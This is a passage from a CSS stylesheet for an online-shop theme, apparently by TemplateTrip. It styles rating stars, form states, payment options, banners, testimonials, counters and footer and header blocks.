  font-family: "FontAwesome";
  display: inline-block;
  color: #d1d1d1;
}

div.star.star_on:after {
  content: "\f005";
  font-family: "FontAwesome";
  display: inline-block;
  color: #ffbf34;
}

div.star.star_hover:after {
  content: "\f005";
  font-family: "FontAwesome";
  display: inline-block;
  color: #ffbf34;
}

.advertising_block {
  width: 191px;
  margin-bottom: 1em;
  text-align: center;
}

.blockcategories_footer ul ul {
  display: none !important;
}

.form-group.form-error input, .form-group.form-error textarea {
  border: 1px solid #f13340;
  color: #f13340;
  background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2;
}
.form-group.form-ok input, .form-group.form-ok textarea {
  border: 1px solid #46a74e;
  color: #35b33f;
  background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1;
}
.form-group.form-error .form-control, .form-group.form-ok .form-control {
  padding-right: 30px;
}

.order_carrier_content .checker {
  margin: 2px 10px 0 0;
}

#order .box {
  padding: 15px;
}

.radio-inline, .checkbox {
  padding-left: 0;
  margin: 0;
  cursor: pointer;
}
.radio-inline .checker, .checkbox .checker {
  float: left;
}
.radio-inline .checker span, .checkbox .checker span {
  top: 0px;
}
.radio-inline div.radio, .checkbox div.radio {
  display: inline-block;
}
.radio-inline div.radio span, .checkbox div.radio span {
  float: left;
  top: 0px;
}

.fancybox-skin {
  background: white !important;
}

#facebook_block,
#cmsinfo_block {
  overflow: hidden;
  background: #f2f2f2;
  min-height: 344px;
  height: 344px;
  padding-right: 29px;
  padding-left: 29px;
}
@media (max-width: 991px) {
  #facebook_block,
  #cmsinfo_block {
    min-height: 354px;
    height: 354px;
    padding-left: 13px;
    padding-right: 13px;
  }
}
@media (max-width: 767px) {
  #facebook_block,
  #cmsinfo_block {
    width: 100%;
    min-height: 1px;
  }
}

#facebook_block h4 {
  padding: 35px 0 0 0;
  margin: 0 0 12px 0;
  font: 300 21px/25px "Dosis", sans-serif;
  color: #3c3c3c;
}
@media (max-width: 991px) {
  #facebook_block h4 {
    font-size: 18px;
  }
}
@media (max-width: 767px) {
  #facebook_block h4 {
    padding-top: 20px !important;
  }
}
@media (max-width: 768px) {
  #facebook_block h4 {
    font-size: 16px;
  }
}
#facebook_block .facebook-fanbox {
  background: white;
  border: 1px solid #aaaaaa;
  padding-bottom: 10px;
}

#cmsinfo_block {
  border-left: 1px solid #d9d9d9;
}
@media (max-width: 767px) {
  #cmsinfo_block {
    border: none;
    margin-top: 10px;
  }
}
#cmsinfo_block > div {
  padding: 35px 10px 0 0;
}
@media (max-width: 767px) {
  #cmsinfo_block > div {
    padding-top: 20px;
  }
}
@media (max-width: 479px) {
  #cmsinfo_block > div {
    width: 100%;
    border-top: 1px solid #d9d9d9;
  }
}
#cmsinfo_block > div + div {
  border-left: 1px solid #d9d9d9;
  min-height: 344px;
  padding-left: 29px;
}
@media (max-width: 479px) {
  #cmsinfo_block > div + div {
    border-left: none;
    padding-left: 10px;
    min-height: 1px;
    padding-bottom: 15px;
  }
}
#cmsinfo_block em {
  float: left;
  width: 60px;
  height: 60px;
  margin: 3px 10px 0 0;
  font-size: 30px;
  color: white;
  line-height: 60px;
  text-align: center;
  background: #3c3c3c;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
}
@media (max-width: 991px) {
  #cmsinfo_block em {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 20px;
  }
}
#cmsinfo_block .type-text {
  overflow: hidden;
}
#cmsinfo_block h3 {
  margin: 0 0 5px 0;
  font: 300 21px/25px "Dosis", sans-serif;
  color: #3c3c3c;
}
@media (max-width: 1199px) {
  #cmsinfo_block h3 {
    font-size: 18px;
  }
}
#cmsinfo_block ul li {
  padding-bottom: 22px;
}
@media (max-width: 1199px) {
  #cmsinfo_block ul li {
    padding-bottom: 10px;
  }
}
@media (max-width: 991px) {
  #cmsinfo_block ul li {
    padding-bottom: 0;
  }
}
#cmsinfo_block p em {
  background: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  margin: 0;
  font-size: 13px;
  color: #2b5595;
  float: none;
  height: inherit;
  line-height: inherit;
  text-align: left;
  font-style: italic;
}

.ie8 #facebook_block,
.ie8 #cmsinfo_block {
  height: 344px;
}

@media (max-width: 1199px) {
  .zoomdiv {
    display: none !important;
  }
}
#product.content_only div.pb-left-column p.resetimg {
  margin-bottom: 0px;
  padding-top: 0px;
}
#product.content_only div.pb-left-column #thumbs_list_frame {
  margin-bottom: 0px;
}

#product_comparison td.compare_extra_information {
  padding: 10px;
}
#product_comparison #social-share-compare {
  margin-bottom: 50px;
}

.payment_option_form {
  display: none;
}

.payment_option_logo {
  height: 50px;
  max-height: 50px;
}

.payment_module_adv {
  height: 120px;
  max-height: 120px;
}

.payment_option_selected {
  display: none;
  margin-top: 15px;
}
.payment_option_selected i {
  color: green;
}

.payment_option_cta {
  margin-left: 10px;
  color: #333 !important;
}

.tnc_box {
  background: #fbfbfb;
  border: 1px solid #e0e0e0;
  padding: 14px 18px 13px;
  margin: 0 0 30px 0;
  line-height: 23px;
}

.pointer-box {
  cursor: pointer;
}

/* ---------------------- TemplateTrip - goToTop --------------------------*/
#goToTop {
  background: #f3604d;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f3604d 0%, #e3503d 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #f3604d 0%, #e3503d 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #f3604d 0%, #e3503d 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3604d', endColorstr='#e3503d',GradientType=0 );
  /* IE6-9 */
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  bottom: 20px;
  cursor: pointer;
  height: 40px;
  padding: 6px;
  position: fixed;
  right: 20px;
  text-align: center;
  width: 40px;
  z-index: 9999;
  transition: all 400ms ease-in-out;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
}
#goToTop:before {
  bottom: 11px;
  color: white;
  content: "\f106";
  font-family: "FontAwesome";
  font-size: 20px;
  left: 14px;
  position: absolute;
  text-align: center;
}
#goToTop:hover {
  background: white;
  background: #ef531b;
}
#goToTop:hover:before {
  animation: 400ms ease 0s normal none 1 running scroll-ani-to-top;
}

/* ---------------------- End TemplateTrip - goToTop --------------------------*/
#ttcmsbottombanner {
  clear: both;
  margin-bottom: 50px;
}
#ttcmsbottombanner .offer-products-second {
  padding: 0;
}

.tab-content > .tab-pane, .pill-content > .pill-pane {
  display: none;
}

.tab-content > .active, .pill-content > .active {
  display: block;
}

.tab-content .tab-pane .ttallproduct-btn {
  display: none;
}

#ttfeaturedtab, #ttnewproductstab, #ttbestsellerstab {
  text-align: center;
  margin-bottom: 0;
}

/* ---------------------- TemplateTrip - CMS Subbanners --------------------------*/
#ttbanners {
  float: left;
  position: relative;
  width: 100%;
  padding: 40px;
}
@media (min-width: 480px) and (max-width: 991px) {
  #ttbanners {
    padding: 40px 20px;
  }
}
@media (max-width: 480px) {
  #ttbanners {
    padding: 20px;
  }
}
#ttbanners .ttbanner #ttcmscategroy-carousel {
  float: left;
  width: 100%;
  position: relative;
}
#ttbanners .ttbanner #ttcmscategroy-carousel li {
  position: relative;
  padding: 0px 10px 0;
}
#ttbanners .ttbanner #ttcmscategroy-carousel li .ttsubbanner-img img {
  max-width: 100%;
}
#ttbanners .ttbanner #ttcmscategroy-carousel li .ttsubbanner-desc {
  color: white;
  font: 600 20px/24px "Dosis", sans-serif;
  left: 0;
  letter-spacing: 1px;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 62px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  #ttbanners .ttbanner #ttcmscategroy-carousel li .ttsubbanner-desc {
    top: 33px;
    left: -10px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #ttbanners .ttbanner #ttcmscategroy-carousel li .ttsubbanner-desc {
    top: 33px;
  }
}
@media (max-width: 480px) {
  #ttbanners .ttbanner #ttcmscategroy-carousel li .ttsubbanner-desc {
    top: 42px;
  }
}
#ttbanners .ttbanner #ttcmscategroy-carousel li.ttsubbanner .ttsubbanner-desc:before {
  display: inline-block;
  float: none;
  height: 40px;
  vertical-align: middle;
  width: 50px;
}
#ttbanners .ttbanner #ttcmscategroy-carousel li.ttsubbanner .ttsubbanner-desc:after {
  background: white;
  bottom: 6px;
  content: "";
  height: 1px;
  left: 48px;
  margin: auto;
  position: absolute;
  right: 0;
  transition: all 400ms ease-in-out 0s;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  width: 0px;
}
#ttbanners .ttbanner #ttcmscategroy-carousel li.ttsubbanner:hover .ttsubbanner-desc:after {
  width: 40px;
}
#ttbanners .ttbanner #ttcmscategroy-carousel li.ttsubbanner1 .ttsubbanner-desc:before {
  content: "";
  background: transparent url("../img/templatetrip/category-listing-icon.png") repeat scroll -6px -6px;
}
#ttbanners .ttbanner #ttcmscategroy-carousel li.ttsubbanner2 .ttsubbanner-desc:before {
  content: "";
  background: transparent url("../img/templatetrip/category-listing-icon.png") repeat scroll -6px -86px;
}
#ttbanners .ttbanner #ttcmscategroy-carousel li.ttsubbanner3 .ttsubbanner-desc:before {
  content: "";
  background: transparent url("../img/templatetrip/category-listing-icon.png") repeat scroll -6px -166px;
}
#ttbanners .ttbanner #ttcmscategroy-carousel li.ttsubbanner4 .ttsubbanner-desc:before {
  content: "";
  background: transparent url("../img/templatetrip/category-listing-icon.png") repeat scroll -6px -246px;
}
#ttbanners .ttbanner #ttcmscategroy-carousel li.ttsubbanner5 .ttsubbanner-desc:before {
  content: "";
  background: transparent url("../img/templatetrip/category-listing-icon.png") repeat scroll -6px -326px;
}
#ttbanners .ttbanner #ttcmscategroy-carousel li.ttsubbanner6 .ttsubbanner-desc:before {
  content: "";
  background: transparent url("../img/templatetrip/category-listing-icon.png") repeat scroll -6px -406px;
}

/* ------------------------------------ End TT - CMS banner ------------------------------- */
/* ---------------------- TemplateTrip - Tooltips --------------------------*/
.tooltip {
  background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
  color: white !important;
  display: none;
  font-size: 12px;
  font-weight: normal;
  left: 0;
  line-height: 16px;
  min-width: 115px;
  padding: 5px;
  position: absolute;
  text-align: center;
  top: -38px;
}
.tooltip:before {
  bottom: -7px;
  color: #000000;
  content: "\f0dd";
  font-family: "FontAwesome";
  font-size: 14px;
  left: 17px;
  opacity: 0.7;
  -moz-opacity: 0.7;
  /* Netscape */
  -khtml-opacity: 0.7;
  /* Safari 1.x */
  -webkit-opacity: 0.7;
  /* other webkit*/
  position: absolute;
}

/* ---------------------- End TemplateTrip - Tooltips --------------------------*/
/* ---------------------- Start TemplateTrip - Manufaturer Block --------------------------*/
#ttbrandlogo {
  float: none;
  position: relative;
  width: 100%;
  overflow: hidden;
  padding: 0px 0 0;
  margin: 0 auto 30px;
}
@media (max-width: 767px) {
  #ttbrandlogo {
    padding: 20px 15px 0;
    margin: 0 auto 0;
  }
}
@media (max-width: 991px) {
  #ttbrandlogo {
    padding: 0px 15px 0;
  }
}
#ttbrandlogo .customNavigation {
  top: 12px;
}
#ttbrandlogo .customNavigation a.after, #ttbrandlogo .customNavigation a.before {
  height: 18px;
}
#ttbrandlogo .block_content {
  float: none;
  width: auto;
}
#ttbrandlogo .block_content #ttmanufacturer-carousel {
  float: left;
  margin: 0;
  width: 100%;
}
#ttbrandlogo .block_content #ttmanufacturer-carousel li {
  padding: 15px;
  text-align: center;
}
#ttbrandlogo .block_content #ttmanufacturer-carousel li a img {
  opacity: 0.6;
  -moz-opacity: 0.6;
  /* Netscape */
  -khtml-opacity: 0.6;
  /* Safari 1.x */
  -webkit-opacity: 0.6;
  /* other webkit*/
  transition: all 500ms ease 0s;
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  -ms-transition: all 500ms ease 0s;
  width: 100%;
}
@media (max-width: 991px) {
  #ttbrandlogo .block_content #ttmanufacturer-carousel li a img {
    max-width: 100%;
    height: auto;
  }
}
#ttbrandlogo .block_content #ttmanufacturer-carousel li:hover a img {
  opacity: 1;
  -moz-opacity: 1;
  /* Netscape */
  -khtml-opacity: 1;
  /* Safari 1.x */
  -webkit-opacity: 1;
  /* other webkit*/
}
#ttbrandlogo:hover .block_content .customNavigation {
  display: block;
}

/* ---------------------- End TemplateTrip - Manufaturer Block --------------------------*/
/* ---------------------- Start TemplateTrip - TT CMS Footer Block --------------------------*/
#ttcmsfooter {
  float: left;
  text-align: center;
  padding-left: 0;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #ttcmsfooter {
    padding-left: 20px;
  }
}
@media (max-width: 991px) {
  #ttcmsfooter {
    width: 100%;
    text-align: center;
    border: none;
    min-height: auto;
    padding-bottom: 20px !important;
    margin: 20px 0 20px !important;
  }
}
#ttcmsfooter h4 {
  display: none;
}
#ttcmsfooter h4:after {
  display: none !important;
}
#ttcmsfooter .ttfooter-logo {
  float: left;
  padding: 0;
  margin-bottom: 20px;
}
@media (max-width: 991px) {
  #ttcmsfooter .ttfooter-logo {
    border: medium none;
    margin: 0 0 30px;
    padding: 0;
    width: 100%;
  }
}
#ttcmsfooter .ttabout-desc {
  color: #777777;
  float: left;
  margin: 0 auto;
  font: 400 14px/22px Futura,Trebuchet MS,Arial,sans-serif;
  text-align: left;
  padding: 0;
}
@media (max-width: 991px) {
  #ttcmsfooter .ttabout-desc {
    padding: 0;
    text-align: center;
    width: 100%;
  }
}
#ttcmsfooter .ttabout-desc > i > a {
  color: #454545;
  font-style: italic;
}

/* ---------------------- End TemplateTrip - TT CMS Footer Block --------------------------*/
.form-control:focus {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  border-color: #d6d4d4;
}

a:focus {
  outline: none;
}

label {
  font: 500 13px/20px Futura,Trebuchet MS,Arial,sans-serif;
  margin: 0 5px 0 0;
  text-transform: uppercase;
}

.form-control.grey {
  background: white;
}

#identity .std > fieldset > div {
  margin: 0 0 15px;
}

#identity .std > fieldset > div.checkbox {
  margin: 0 0 4px;
}

.availability .available-now, #availability_value, #last_quantities, #order-detail-content .label-success, ul.product_list .availability span {
  background-color: #eeeeee;
  border: medium none;
  color: #333333;
  font-weight: normal;
  padding: 4px 10px;
}

.fancybox-skin {
  border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
}

#block-history {
  overflow: auto;
}

.zoomPreload {
  height: 58px !important;
  padding: 5px !important;
  width: 100px !important;
}

/* ------------------------------------ Start TT - CMS testimonial ------------------------------- */
#ttcmstestimonial {
  display: inline-block;
  float: none;
  text-align: center;
  padding: 0;
  width: 100%;
}
#ttcmstestimonial .tttestimonial-content.container {
  padding: 0;
}
#ttcmstestimonial .title_block .ttblock-heading {
  border: medium none;
  font-family: Futura,Trebuchet MS,Arial,sans-serif;
  font-size: 24px;
  font-weight: 600;
  padding: 8px 20px;
  margin: 0;
}
#ttcmstestimonial .title_block .ttblock-heading:before {
  display: none;
}
@media (max-width: 991px) {
  #ttcmstestimonial #tttestimonial-carousel.block_content {
    display: none;
  }
}
#ttcmstestimonial .tttestimonial-subtitle {
  font-family: Futura,Trebuchet MS,Arial,sans-serif;
  font-size: 13px;
  color: #999999;
  font-style: italic;
  float: left;
  width: 100%;
  margin: 0;
  text-transform: capitalize;
  padding-bottom: 10px;
  position: relative;
}
#ttcmstestimonial ul li {
  display: table;
  float: left;
  width: 100%;
  position: relative;
  padding: 0 18px;
}
#ttcmstestimonial ul li .testimonial-image {
  margin: 15px auto 0;
  width: 100px;
  height: 100px;
  display: table;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #ttcmstestimonial ul li .testimonial-image {
    width: 110px;
    height: 110px;
  }
}
#ttcmstestimonial ul li .testimonial-image img {
  border: 6px solid rgba(187, 187, 187, 0.3);
  float: left;
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
#ttcmstestimonial ul li .testimonial-content {
  margin: 20px 0 00px;
  text-align: center;
}
@media (max-width: 767px) {
  #ttcmstestimonial ul li .testimonial-content {
    margin: 20px 0 30px;
  }
}
#ttcmstestimonial ul li .testimonial-content h3 {
  color: #333333;
  font: 600 16px/18px "Dosis", sans-serif;
  margin-bottom: 0;
}
#ttcmstestimonial ul li .testimonial-content h3 i {
  font-style: italic;
  font-weight: normal;
  text-transform: capitalize;
  color: #666666;
}
#ttcmstestimonial ul li .testimonial-content .testimonial-desc {
  float: left;
  margin: 0 0 10px;
  padding: 0 10px;
  width: 100%;
}
#ttcmstestimonial ul li .testimonial-content .testimonial-desc > p {
  color: #888888;
}
@media (min-width: 992px) and (max-width: 1400px) {
  #ttcmstestimonial ul li .testimonial-content .testimonial-desc {
    margin: 0 0 20px;
    padding: 0 20px;
  }
}
#ttcmstestimonial .owl-pagination {
  float: left;
  text-align: center;
  width: 100%;
  margin: 0 0 10px;
  z-index: 99;
}
@media (max-width: 767px) {
  #ttcmstestimonial .owl-pagination {
    bottom: 34px;
  }
}
#ttcmstestimonial .owl-pagination .owl-page {
  display: inline-block;
  height: 10px;
  width: 10px;
  background: white;
  transition: background 400ms ease-in-out;
  -moz-transition: background 400ms ease-in-out;
  -webkit-transition: background 400ms ease-in-out;
  -khtml-transition: background 400ms ease-in-out;
  -o-transition: background 400ms ease-in-out;
  border: 1px solid #bababa;
  border-radius: 50%;
  vertical-align: middle;
  margin: 0 8px 0 0;
  cursor: pointer;
}
#ttcmstestimonial .owl-pagination .owl-page.active {
  background: #2b5595;
  height: 15px;
  width: 15px;
  border: 1px solid #2b5595;
  transition: background 400ms ease-in-out;
  -moz-transition: background 400ms ease-in-out;
  -webkit-transition: background 400ms ease-in-out;
  -khtml-transition: background 400ms ease-in-out;
  -o-transition: background 400ms ease-in-out;
}
#ttcmstestimonial .owl-pagination .owl-page:hover {
  background: #2b5595;
  border-color: #2b5595;
}

/* ------------------------------------ End TT - CMS testimonial ------------------------------- */
/*------------------------------ Homepage Counter-CMS Start --------------------------------------------------*/
#ttcounter {
  width: 100%;
  margin: 20px 0px;
}
@media (min-width: 768px) and (max-width: 991px) {
  #ttcounter {
    margin: 30px 0px;
  }
}
#ttcounter .ttcmscounter.container {
  float: none;
  width: 100%;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content {
  margin: 40px auto 40px;
  float: left;
  width: 100%;
}
@media (max-width: 767px) {
  #ttcounter .ttcmscounter.container .ttcmscounter-content {
    margin: 20px 0 30px;
  }
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content {
  float: left;
  width: 100%;
}
@media (max-width: 767px) {
  #ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter {
    margin: 0 0 50px 0;
  }
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter span {
  float: left;
  width: 100%;
  text-align: center;
  cursor: pointer;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter .counter-title {
  float: left;
  width: 100%;
  text-align: center;
  color: #000;
  font: 600 42px "Dosis", sans-serif;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter .counter-desc {
  color: #777;
  float: left;
  width: 100%;
  font-size: 13px;
  text-align: center;
  text-transform: uppercase;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter1 .ttcounterimg:before {
  content: "";
  cursor: pointer;
  display: inline-block;
  float: none;
  font-size: 14px;
  height: 45px;
  margin: 0;
  text-align: center;
  vertical-align: middle;
  width: 45px;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter1 .ttcounterimg.counterimg1:before {
  background: rgba(0, 0, 0, 0) url("../img/templatetrip/store-services-icon.png") no-repeat scroll -9px -6px;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter1 .counter-title:after {
  content: "%";
  font-size: 38px;
  font-family: Futura,Trebuchet MS,Arial,sans-serif;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter1:hover .ttcounterimg.counterimg1:before {
  background: rgba(0, 0, 0, 0) url("../img/templatetrip/store-services-icon.png") no-repeat scroll -89px -6px;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter2 .ttcounterimg:before {
  content: "";
  cursor: pointer;
  display: inline-block;
  float: none;
  font-size: 14px;
  height: 45px;
  margin: 0;
  text-align: center;
  vertical-align: middle;
  width: 60px;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter2 .ttcounterimg.counterimg2:before {
  background: rgba(0, 0, 0, 0) url("../img/templatetrip/store-services-icon.png") no-repeat scroll -1px -83px;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter2 .counter-title:after {
  content: "\f067";
  font-family: "FontAwesome";
  font-size: 18px;
  font-weight: normal;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter2:hover .ttcounterimg.counterimg2:before {
  background: rgba(0, 0, 0, 0) url("../img/templatetrip/store-services-icon.png") no-repeat scroll -81px -83px;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter3 {
  margin: 0;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter3 .ttcounterimg:before {
  content: "";
  cursor: pointer;
  display: inline-block;
  float: none;
  font-size: 14px;
  height: 45px;
  margin: 0;
  text-align: center;
  vertical-align: middle;
  width: 45px;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter3 .ttcounterimg.counterimg3:before {
  background: rgba(0, 0, 0, 0) url("../img/templatetrip/store-services-icon.png") no-repeat scroll -9px -165px;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter3 .counter-title:after {
  content: "\f067";
  font-family: "FontAwesome";
  font-size: 18px;
  font-weight: normal;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter3:hover .ttcounterimg.counterimg3:before {
  background: rgba(0, 0, 0, 0) url("../img/templatetrip/store-services-icon.png") no-repeat scroll -89px -165px;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter4 {
  margin: 0;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter4 .ttcounterimg:before {
  content: "";
  cursor: pointer;
  display: inline-block;
  float: none;
  font-size: 14px;
  height: 45px;
  margin: 0;
  text-align: center;
  vertical-align: middle;
  width: 45px;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter4 .ttcounterimg.counterimg4:before {
  background: rgba(0, 0, 0, 0) url("../img/templatetrip/store-services-icon.png") no-repeat scroll -9px -244px;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter4 .counter-title:after {
  content: "\f067";
  font-family: "FontAwesome";
  font-size: 18px;
  font-weight: normal;
}
#ttcounter .ttcmscounter.container .ttcmscounter-content .counter-content .ttcounter.counter4:hover .ttcounterimg.counterimg4:before {
  background: rgba(0, 0, 0, 0) url("../img/templatetrip/store-services-icon.png") no-repeat scroll -89px -244px;
}

/*------------------------------End  Homepage Counter-CMS Start --------------------------------------------------*/
/* ------------------------------------ Start TT - Footer cms logo ------------------------------- */
#ttcmsfooterlogo {
  float: left;
  margin: -31px 0 0 !important;
  padding: 0 !important;
  position: relative;
  width: 100%;
}
@media (max-width: 991px) {
  #ttcmsfooterlogo {
    bottom: -20px;
    display: none;
  }
}
#ttcmsfooterlogo .aurthority-logo-content {
  border-top: 1px solid #2e2e2e;
  display: block;
  float: left;
  height: 53px;
  position: relative;
  width: 100%;
}
#ttcmsfooterlogo .aurthority-logo-content .aurthority-logo {
  background: #f5f5fa none repeat scroll 0 0;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  text-align: center;
  top: -27px;
  width: 250px;
}
#ttcmsfooterlogo .aurthority-logo-content .aurthority-logo .ttlogo {
  display: inline-block;
  float: none;
}

/* ------------------------------------ End TT - Footer cms logo ------------------------------- */
.form-group label {
  margin: 15px 5px 3px 0;
}

.submit2 {
  margin: 20px 0 0 0;
}

.fancybox-skin .rte.content_only {
  float: left;
  padding: 15px;
  width: 100%;
}
.fancybox-skin .page-subheading {
  margin: 0 0 12px;
  padding: 0;
}

div.selector select {
  cursor: pointer;
}

@media (max-width: 767px) {
  .ttcrossselling .title_block .ttblock-heading {
    background-position: center bottom;
  }
}

.ttcateogry-title {
  font-style: italic;
  letter-spacing: 1px;
  text-transform: capitalize;
  display: none;
}

/* ------------------------------------ Start TT - CMS Header services ------------------------------- */
#ttcmsheaderservices {
  float: right;
  margin: 10px 10px 26px 0;
  padding: 10px 0;
}
@media (min-width: 768px) and (max-width: 991px) {
  #ttcmsheaderservices {
    float: left;
    margin: 26px 0;
  }
}
@media (max-width: 767px) {
  #ttcmsheaderservices {
    margin: 10px 0 70px;
  }
}
#ttcmsheaderservices .ttcmsheaderservice {
  float: right;
  padding: 0;
}
#ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content {
  border-right: 1px solid #eeeeee;
}
@media (max-width: 767px) {
  #ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content {
    display: inline-block;
  }
}
@media (max-width: 480px) {
  #ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content {
    text-align: left;
    border: none;
  }
}
#ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content .service-title {
  font: 700 14px/24px "Dosis", sans-serif;
  color: #333333;
  text-transform: uppercase;
}
@media (max-width: 480px) {
  #ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content .service-title {
    font-size: 14px;
    line-height: 18px;
  }
}
@media (max-width: 480px) {
  #ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content .service-desc {
    font-size: 12px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  #ttcmsheaderservices .ttcmsheaderservice .ttsupport {
    text-align: right;
  }
}
@media (max-width: 480px) {
  #ttcmsheaderservices .ttcmsheaderservice .ttsupport {
    text-align: left;
    padding: 0;
  }
}
#ttcmsheaderservices .ttcmsheaderservice .ttsupport .ttcontent_inner .service .ttsupport_img {
  background: transparent url("../img/templatetrip/header-services-icons.png") repeat scroll -13px -2px;
  float: left;
  height: 42px;
  margin: 0 10px 0 0;
  width: 36px;
}
@media (max-width: 767px) {
  #ttcmsheaderservices .ttcmsheaderservice .ttsupport .ttcontent_inner .service .ttsupport_img {
    display: inline-block;
    float: none;
    vertical-align: top;
  }
}
@media (max-width: 480px) {
  #ttcmsheaderservices .ttcmsheaderservice .ttsupport .ttcontent_inner .service .ttsupport_img {
    margin: 0;
  }
}
#ttcmsheaderservices .ttcmsheaderservice .ttsupport .ttcontent_inner:hover .service .ttsupport_img {
  background-position: -93px -2px;
}
@media (max-width: 480px) {
  #ttcmsheaderservices .ttcmsheaderservice .ttdelivery {
    padding: 0;
  }
}
#ttcmsheaderservices .ttcmsheaderservice .ttdelivery .ttcontent_inner .service .ttdelivery_img {
  background: transparent url("../img/templatetrip/header-services-icons.png") repeat scroll -13px -82px;
  float: left;
  height: 42px;
  margin: 0 10px 0 0;
  width: 36px;
}
@media (max-width: 480px) {
  #ttcmsheaderservices .ttcmsheaderservice .ttdelivery .ttcontent_inner .service .ttdelivery_img {
    margin: 0;
  }
}
#ttcmsheaderservices .ttcmsheaderservice .ttdelivery .ttcontent_inner:hover .service .ttdelivery_img {
  background-position: -93px -82px;
}

/* ------------------------------------ End TT - CMS Header services ------------------------------- */
.ttfooter-bg {
  height: 50px;
  width: 100%;
  position: absolute;
  bottom: 0;
}
@media (max-width: 991px) {
  .ttfooter-bg {
    height: 50px;
  }
}

@media (max-width: 992px) {
  .block.products_block {
    padding: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #columns {
    padding: 0;
  }
}
.page-product-box .title_block {
  margin: 0;
}

.content_scene_cat a.lnk_more {
  color: #000000;
  float: right;
  text-align: right;
  text-decoration: underline;
  width: 100%;
}

#category_description_full.unvisible.rte {
  display: none;
}

.unvisible {
  display: none;
}

.title_block {
  float: left;
  width: 100%;
  border-bottom: 1px solid #eeeeee;
  padding: 0;
}
.title_block .ttblock-heading {
  float: left;
  color: white;
  font: 500 16px/18px Futura,Trebuchet MS,Arial,sans-serif;
  letter-spacing: 0.4px;
  text-transform: capitalize;
  padding: 10px 20px;
  position: relative;
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ff8659 0%, #ff6026 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ff8659 0%, #ff6026 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ff8659 0%, #ff6026 100%) !important;
  /* IE6-9 */
  text-transform:uppercase;
}
@media (max-width: 767px) {
  .title_block .ttblock-heading {
    padding: 8px 10px;
  }
}
.title_block .tttab-desc {
  float: left;
  font-family: Futura,Trebuchet MS,Arial,sans-serif;
  font-size: 14px;
  font-style: italic;
  position: relative;
  width: 100%;
  text-align: center;
  margin: 0 0 30px 0;
}
.title_block .tttab-desc:before {
  border-bottom: 1px solid #bababa;
  bottom: -10px;
  content: "";
  height: 1px;
